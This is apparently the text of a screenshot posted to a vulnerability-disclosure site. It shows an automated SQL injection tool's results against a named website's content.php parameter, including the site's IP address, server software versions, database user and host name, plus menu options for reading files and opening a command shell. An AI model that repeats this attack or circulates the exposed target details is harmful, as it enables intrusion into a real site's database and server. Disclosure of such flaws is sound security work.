 Target: http://www.hihoku.com/yanchu/content.php?tid=2280423
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Get Stop Save
Target: http://www.hihoku.com/yanchu/content.php?tid=2280423
Host IP: 223.203.225.165
Web Server: nginx
Powered-by: PHP/5.3.27
DB Server: MySQL
Resp. Time(avg): 158 ms
Current User: hihoku@bpp165
Sql Version: 5.1.73
Current DB: hihoku
System User: hihoku@bpp165
Host Name: cpp09
Installation dir: /usr/
www.wooyun.org